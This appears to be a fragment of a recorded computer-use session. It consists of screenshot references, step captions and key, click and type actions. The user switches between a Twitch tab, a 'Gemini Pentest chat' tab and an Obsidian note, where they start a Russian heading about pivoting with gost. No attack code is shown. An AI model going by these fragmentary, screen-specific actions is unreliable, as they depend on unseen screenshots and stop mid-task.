
Step: Add a new line, then bring up the itRoy2 Twitch stream tab in the browser
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+1"}
{"action": "left_click", "coordinate": [1047, 51]}

Step: Go back to the Gemini Pentest chat tab, then return to the Obsidian daily note
{"action": "left_click", "coordinate": [769, 61]}

{"action": "key", "text": "super+4"}

Step: Insert blank lines above hostname -i in the 26-04-2026 note
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

Step: Write the intro line 'Пример работы с gost и пивотингом с пробросом трафика'
{"action": "type", "text": "`"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "Пример ра"}
{"action": "type", "text": "боты с"}
